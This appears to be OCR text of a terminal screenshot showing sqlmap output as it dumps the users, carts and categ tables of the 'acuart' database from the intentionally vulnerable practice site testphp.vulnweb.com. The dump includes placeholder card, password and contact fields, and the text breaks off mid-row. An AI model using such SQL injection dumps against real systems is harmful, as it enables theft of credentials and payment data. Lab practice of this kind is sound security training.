 1 2 3 4 69% 11:39
kali@kali: ~
File Actions Edit View Help
N
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email
| phone | uname | address |
| 1234-5678-2300-9000 | 69670a63643a0d1ed2672bbe3e3add29 | John Smith | test | email@email.com
| 2323345 | test | 21 street |
Home
[11:27:34] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com/dump/acuart/users.csv'
[11:27:34] [INFO] fetching columns for table 'carts' in database 'acuart'
[11:27:34] [INFO] fetching entries for table 'carts' in database 'acuart'
[11:27:35] [INFO] fetching number of entries for table 'carts' in database 'acuart'
[11:27:35] [INFO] retrieved: 0
[11:27:38] [WARNING] table 'carts' in database 'acuart' appears to be empty
Database: acuart
Table: carts
[0 entries]
| cart_id | item | price |
[11:27:38] [INFO] table 'acuart.carts' dumped to CSV file '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com/dump/acuart/carts.csv'
[11:27:38] [INFO] fetching columns for table 'categ' in database 'acuart'
[11:27:38] [INFO] fetching entries for table 'categ' in database 'acuart'
Database: acuart
Table: categ
[4 entries]
| cat_id | cdesc
| cname |
| 1 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed a
liquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n nulla. In hac
habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Posters |
| 2 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed a
liquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n nulla. In hac